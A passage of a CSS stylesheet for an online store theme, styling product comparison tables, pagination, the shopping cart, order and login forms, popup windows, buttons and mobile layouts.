	color:#9cc218;
}

table.compare-grid .available .not_avl i{
	color:#b7bbd3;
}

table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

table.compare-grid .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

table.compare-grid .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

table.compare-grid .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

table.compare-grid .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover i{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed i{
	color:#babed5;
}

table.compare-grid .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover .delay_text{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***PAGINATION***/
.pagination ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.pagination ul li.first,
.pagination ul li.last{
	border:1px solid #edeef8;
	background:#edeef8;
}

.pagination ul li:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.pagination ul li.points:hover{
	border:1px solid #dee0ee;
	background:none;
}

.pagination ul li.active{
	border:1px solid #fde037;
	background:#fde037;
}

.pagination ul li a,
.pagination ul li span{
	font-weight:300;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:27px;
}

.pagination ul li.first a,
.pagination ul li.last a{
	color:#8184a1;
}

.pagination ul li:hover a{
	color:#fff;
}

.pagination ul li.active span{
	color:#402a1d;
}

/***TO_TOP***/
a#to_top{
	text-align:center;
	text-decoration:none;
	background:rgba(87, 91, 113, 0.1);
}

a#to_top:hover{
	background:rgba(87, 91, 113, 0.3);
}

a#to_top i{
	font-size:23px;
	color:rgba(255, 255, 255, 0.1);
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a#to_top:hover i{
	color:rgba(255, 255, 255, 0.3);
}

/***MODAL***/
#addItemInCart{
	background:#fff;
}

#addItemInCart .item_image_full{
	text-align:center;
}

#addItemInCart .item_image_full img.item_image{
	border:none;
}

#addItemInCart .item_title{
	text-align:center;
}

/***ADD2BASKET_OFFER***/
.more_options .item_info{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
}

.more_options .item_image{
	background:#fff;
}

.more_options .item_image .img{
	text-align:center;
}

/***MORE_OPTIONS CHOOSE OFFER PROPERTY***/
.more_options .item_block .offer_block td.h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .item_block .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.more_options .item_block .offer_block ul.COLOR li span{
	border:2px solid transparent;
}

.more_options .item_block .offer_block ul.COLOR li span img,
.more_options .item_block .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.more_options .item_block .offer_block ul li:hover span{
	background:#dee0ee;
}

.more_options .item_block .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
}

.more_options .item_block .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.more_options .item_block .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
}

.more_options .item_block .catalog_price .price-normal{
	font-size:24px;
	font-weight:700;
	color:#000;
}

.more_options .item_block .catalog_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.more_options .item_block .catalog_price .price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.more_options .item_block .catalog_price .price-percent{
	color:#113963;
}

.more_options .item_block .catalog_price .no-price{
	font-size:12px;
}

.more_options .item_block .catalog_price .avl i,
.more_options .item_block .catalog_price .not_avl i{
	font-size:21px;
}

.more_options .item_block .catalog_price .avl i{
	color:#9cc218;
}

.more_options .item_block .catalog_price .not_avl i{
	color:#b7bbd3;
}

.more_options .item_block .catalog_price .avl span,
.more_options .item_block .catalog_price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options .catalog-detail-offers-list .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .offers-items .catalog-item{
	background:#fff;
}

/***ORDER_CART***/
.cart-items .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.cart-items .sort a.sortbutton:hover{
	color:#575b71;
	border-bottom:1px dashed transparent;
}

.cart-items .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

.cart-items .clear a.clear_cart{
	line-height:1.3;
}

.cart-items .clear a.clear_cart i{
	font-size:21px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions{
	color:#575b71;
	text-align:left;
}

.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .thead .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	color:#575b71;
}

.cart-items .equipment-order .thead .cart-item-name{
	text-align:left;
}

.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .cart-item-name{
	text-align:left;
}

.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .tbody .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment .tbody .cart-item-image{
	text-align:center;
}

.cart-items .equipment .tbody .cart-item-name a{
	color:#575b71;
}

.cart-items .equipment .tbody .cart-item-name a:hover{
	color:#cc9900;
}

.cart-items .equipment .tbody .cart-item-price .price{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-price .old-price{
	color:#113963;
	text-decoration:line-through;
}

.cart-items .equipment .tbody .cart-item-price .unit{
	font-size:12px;
}

.cart-items .equipment .tbody .cart-item-summa{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a i,
.cart-items .equipment .tbody .cart-item-actions .in-order a i,
.cart-items .equipment .tbody .cart-item-actions .delete a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover i,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover i,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover i{
	color:#fff;
}

.cart-items .equipment-order .tbody .cart-item-number,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-itogo{
	text-align:left;
}

.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa,
.cart-items .equipment-order .tbody .cart-allsum{
	color:#222;
	text-align:right;
}

.cart-items .equipment-order .tbody .cart-item-number{
	color:#a5a5a5;
}

.cart-items .equipment-order .tbody .cart-item-image{
	text-align:center;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo{
	color:#575b71;
	text-align:right;
}

.cart-items .equipment-order .myorders_itog .cart-itogo{
	color:#575b71;
	text-align:right;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-align:left;
}

.cart-items .equipment-order .myorders_itog .cart-allsum{
	text-align:right;
}

.cart-items .w100p .bx_ordercart_coupon input{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
}

.cart-items .w100p .bx_ordercart_coupon button{
	text-align:center;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon button:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon button i{
	font-size:15px;
	color:#fff;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.good{
	border:1px solid #b9e014;
	background:#c8ff5b;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.bad{
	border:1px solid #eb9d5e;
	background:#ffbb8d;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon.disabled{
	border:1px solid #dee0ee;
	background:#edeef8;
}

.cart-items .w100p .bx_ordercart_coupon .close{
	text-align:center;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#fff;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon .close i{
	font-size:17px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .w100p .bx_ordercart_coupon .close:hover i{
	color:#fff;
}

.cart-accessories .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.myorders h2,
.personal h2{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.myorders .person_type,
.myorders .order-info,
.personal .personal-info{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.myorders .person_type_in,
.myorders .order-info_in,
.personal .personal-info_in{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.myorders .person_type_in table label,
.myorders .order-info_in table .name{
	font-size:14px;
	font-weight:700;
	color:#000;
}

.myorders .order-info .label .star{
	font-size:14px;
	font-weight:700;
	color:#cc0000;
}

.myorders .order-info input[type="text"],
.personal input[type="text"],
.personal input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.myorders .order-info textarea,
.personal textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.myorders .order-info select{
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***LOCATION***/
.myorders .order-info .quick-location-tag{
	font-size:13px;
	font-weight:400;
	color:#575b71;
	line-height:1.3;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#dee0ee;
}

.myorders .order-info .quick-location-tag:hover{
	color:#000;
	background:#fde037;
}

.myorders .order-info .dropdown-block{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.myorders .order-info .dropdown-fade2white{
	background:none;
}

.myorders .order-info .bx-ui-combobox-container .bx-combobox-fake-as-input{
	font-size:14px;
	font-weight:400;
	color:#8184a1;
	line-height:30px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form .field input[type="text"],
.content-form .field input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.content-form .field img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.content-form .field textarea{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.content-form .field .forgot,
.content-form .field .boc_anch{
	text-decoration:none;
	line-height:27px;
}

/***NEW_OLD_BYERS***/
.order-checkout table.sale_order_full_table input[type="text"],
.order-checkout table.sale_order_full_table input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***POPUP_WINDOWS_STYLES***/
.pop-up-bg{
	background:rgba(87, 91, 113, 0.4);
}

.pop-up,
.bx-core-adm-dialog.popup-store{
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
    box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
}

.pop-up .h1,
.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head,
.popup-set .popup-window-top-row .popup-window-center-column{
	font-size:18px;
	font-weight:600;
	color:#fff;
	text-align:left;
	-moz-border-radius:5px 5px 0px 0px;
	-webkit-border-radius:5px 5px 0px 0px;
	-khtml-border-radius:5px 5px 0px 0px;
	border-radius:5px 5px 0px 0px;
	background:#a0a4bc;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head,
.popup-set .popup-window-top-row .popup-window-center-column{
	border:none;
	-webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-inner{
	font-size:18px;
	font-weight:600;
	color:#fff;
	text-align:left;
	text-shadow:none;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-icons {
	background:none;
}

a.pop-up-close,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close,
.popup-set .popup-window-close-icon{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.pop-up-close:hover,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close:hover,
.popup-set .popup-window-close-icon:hover{
	background:#cc9900;
}

a.pop-up-close i,
.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close i,
.popup-set .popup-window-close-icon i{
	font-size:17px;
	color:#fff;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content{
	border:none;
	background:none;
}

.bx-core-adm-dialog.popup-store table.data td,
.bx-core-adm-dialog.popup-store table#store_table td{
	text-align:left;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row {
	border:2px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row:hover {
	border:2px solid #dee0ee;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row.checked {
	border:2px solid #fde037;
}

.bx-core-adm-dialog.popup-store table#store_table td.image {
	text-align:center;
}

.bx-core-adm-dialog.popup-store table#store_table td.info div {
	font-family:"Open Sans", sans-serif !important;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
}

.bx-core-adm-dialog.popup-store table#store_table td.info .name {
	font-weight:700;
}

.bx-core-adm-dialog.popup-store table#store_table td.info div a {
	color:#575b71;
}

.bx-core-adm-dialog.popup-store table#store_table td.info div a:hover {
	color:#cc9900;
	text-decoration:none;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons{
	text-align:right;
}

/***GOOD_BAD_MESSAGES***/
.alertMsg.bad{
	font-size:13px;
	text-align:left;
	border:1px solid #eb9d5e;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#ffbb8d;
}

.alertMsg.good{
	font-size:13px;
	text-align:left;
	border:1px solid #b9e014;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#c8ff5b;
}

.alertMsg i{
	font-size:18px;
	color:#fff;
}

.alertMsg.bad .text{
	color:#50280d;
}

.alertMsg.good .text{
	color:#406100;
}

/***BUTTONS_STYLES***/
.btn_buy{
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	color:#402a1d;
	text-align:center;
	text-transform:uppercase;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail{
	font-size:18px;
	font-weight:700;
}

.btn_buy.boc_anch,
.btn_buy.notify_anch{
	color:#575b71;
	background:#dee0ee;
}

.btn_buy.notify_anch{
	text-decoration:none;
	line-height:29px;
}

.btn_buy.boc_anch_cart{
	font-size:14px;
	font-weight:700;
	color:#402a1d;
}

.btn_buy.popdef{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#113963;
}

.btn_buy.apuo{
	color:#fff;
	text-decoration:none;
	line-height:27px;
	border:1px solid #dee0ee;
	background:none;
}

.btn_buy.apuo_detail{
	color:#402a1d;
	text-decoration:none;
	line-height:41px;
}

.btn_buy.ppp{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#b7bbd3;
}

.btn_buy.more_elements{
	font-size:14px;
	font-weight:700;
	color:#fff;
	background:#dee0ee;
}

.btn_buy i{
	font-size:16px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.btn_buy.detail i{
	font-size:21px;
}

.btn_buy.apuo i,
.btn_buy.boc_anch i,
.btn_buy.notify_anch i{
	color:#b7bbd3;
}

.btn_buy.pcd i{
	color:#c2c5da;
}

.btn_buy.more_elements i{
	font-size:18px;
	color:#fff;
}

.btn_buy:hover{
	color:#fff;
	text-decoration:none;
	background:#575b71;
	cursor:pointer;
}

.btn_buy.apuo:hover{
	border:1px solid #575b71;
}

.btn_buy.more_elements:hover{
	background:#b7bbd3;
}

.btn_buy:hover i{
	color:#fff;
}

.btn_buy.oformit.dsbl,
.btn_buy.oformit.dsbl:hover{
	font-size:14px;
	font-weight:700;
	color:#fde037;
	line-height:31px;
	background:#ddc11c;
	cursor:default;
}

.btn_buy:focus{
	outline:none;
}

.btn_buy:disabled{
	color:#a0a4bc;
	background:#edeef8;
	cursor:default;
}

small.result{
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	color:#a0a4bc;
	text-align:center;
	text-transform:uppercase;
	line-height:29px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

small.result.detail{
	font-size:18px;
	font-weight:700;
	line-height:41px;
}

small.result i{
	font-size:16px;
	color:#babed5;
}

small.result.detail i{
	font-size:21px;
}

/***PLUS_MINUS***/
.buy_more a.minus,
.buy_more_detail a.minus,
.buy_more a.plus,
.buy_more_detail a.plus{
	text-decoration:none;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	background:#dee0ee;
}

.buy_more a.plus,
.buy_more_detail a.plus{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.buy_more a.minus span,
.buy_more_detail a.minus span,
.buy_more a.plus span,
.buy_more_detail a.plus span{
	color:#575b71;
	text-align:center;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.buy_more a.minus:hover,
.buy_more_detail a.minus:hover,
.buy_more a.plus:hover,
.buy_more_detail a.plus:hover{
	background:#575b71;
}

.buy_more a.minus:hover span,
.buy_more_detail a.minus:hover span,
.buy_more a.plus:hover span,
.buy_more_detail a.plus:hover span{
	color:#fff;
}

.buy_more input[class="quantity"],
.buy_more_detail input[class="quantity"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	text-align:center;
	border-top:2px solid #dee0ee;
	border-bottom:2px solid #dee0ee;
	border-left:1px solid #dee0ee;
	border-right:2px solid #dee0ee;
	background:#fff;
}
/***END_BUTTONS_STYLES***/

/***240px***/
@media screen and (max-width:787px){
	body{
		font-size:12px;
	}

	/***FOOT_PANEL***/
	.foot_panel_all{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel{
		border-right:none;
	}

	.clvr .foot_panel,
	.clvl .foot_panel{
		border-left:1px solid #fff46b;
	}

	.clvr .kabinet a.login_anch,
	.clvr .kabinet a.personal,
	.clvl .kabinet a.login_anch,
	.clvl .kabinet a.personal{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.kabinet a.login_anch i,
	.kabinet a.personal i{
		font-size:19px;
		text-align:center;
	}

	.clvr .compare_line a,
	.clvr .delay_line a,
	.clvl .compare_line a,
	.clvl .delay_line a{
		border-bottom:none;
		border-right:1px solid #fff46b;
	}

	.clvr .delay_line a,
	.clvl .delay_line a{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.compare_line a i,
	.delay_line a i{
		font-size:19px;
		text-align:center;
	}

	.compare_line a .qnt,
	.delay_line a .qnt{
		font-size:10px;
		font-weight:400;
		line-height:15px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#a3a5be;
	}

	.delay_line a .qnt{
		color:#23262a;
		background:#fff;
	}

	.clvr .foot_panel_2 a.cart,
	.clvl .foot_panel_2 a.cart{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.foot_panel_2 a.cart:hover{
		background:#cc9900;
	}

	.foot_panel_2 a.cart i{
		font-size:19px;
		text-align:center;
	}

	.foot_panel_2 a.cart:hover i{
		color:#fff;
	}

	.foot_panel_2 a.cart .qnt{
		font-size:10px;
		font-weight:400;
		line-height:15px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
		background:#43484d;
	}

	/***ALTOP_LOGIN***/
	.login:after,
	.clvt .login:after,
	.clvr .login:after,
	.clvl .login:after{
		border-top:none;
		border-bottom:7px solid #f4f5fd;
	}

	.clvr .login:after,
	.clvl .login:after{
		border-left:7px solid transparent;
		border-right:7px solid transparent;
	}

	.login .login-form .fields input[type="text"],
	.login .login-form .fields input[type="password"]{
		font-size:12px;
	}

	.login .login-form .fields .field-button{
		text-align:center;
	}

	.login .login-form .fields button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***TOP_PANEL***/
	.top_panel{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#6799cc;
	}

	.top_panel .panel_1{
		border-left:1px solid #edeef8;
	}

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:#346699;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection i{
		font-size:19px;
		color:#fff;
	}

	.top_panel .panel_1 ul.section-vertical li:hover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.jshover a.showsection i,
	.top_panel .panel_1 ul.section-vertical li.active a.showsection i{
		color:#fff;
	}

	.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:#fff;
	}

	.panel_1 .catalog-section{
		border-top:1px solid #b7bbd3;
	}

	.panel_1 .catalog-section:first-child{
		border:none;
	}

	.panel_1 .catalog-section-title.active{
		background:#346699;
	}

	.panel_1 .catalog-section-title a{
		font-size:14px;
		font-weight:400;
		color:#575b71;
		text-decoration:none;
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.panel_1 .catalog-section-title:hover a,
	.panel_1 .catalog-section-title.active a{
		color:#fff;
		border:none;
		background:#575b71;
	}

	.panel_1 .catalog-section-title .showsectionchild i{
		color:#575b71;
	}

	.panel_1 .catalog-section-title .showsectionchild:hover i,
	.panel_1 .catalog-section-title.active .showsectionchild i{
		color:#575b71;
	}

	.panel_1 .catalog-section-title.active .showsectionchild:hover i{
		color:#575b71;
	}

	.panel_1 .catalog-section-childs{
		background:#18191e;
	}

 	.panel_1 .catalog-section-child{
		border-top:1px solid #282b2e;
	}

	.panel_1 .catalog-section-child:first-child{
		border:none;
	}

	.panel_1 .catalog-section-child a{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
